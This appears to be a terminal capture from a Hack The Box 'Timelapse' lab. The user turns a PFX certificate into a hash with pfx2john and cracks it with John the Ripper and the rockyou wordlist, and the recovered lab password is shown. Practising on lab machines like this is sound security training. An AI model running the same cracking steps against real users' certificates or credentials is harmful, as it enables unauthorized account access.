 ┌──(czr㉿theHound)-[~/HTB/Timelapse/Enum/winrm]
└─$ pfx2john legacyy_dev_auth.pfx > pfx-hash.txt
┌──(czr㉿theHound)-[~/HTB/Timelapse/Enum/winrm]
└─$ john --wordlists/home/czr/HTB/rockyou.txt pfx-hash.txt
Unknown option: "--wordlists/home/czr/HTB/rockyou.txt"
┌──(czr㉿theHound)-[~/HTB/Timelapse/Enum/winrm]
└─$ john --wordlist=/home/czr/HTB/rockyou.txt pfx-hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy       (legacyy_dev_auth.pfx)
1g 0:00:00:38 DONE (2025-04-23 21:35) 0.02621g/s 84733p/s 84733c/s 84733C/s thuglife03282006..thscndsp1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.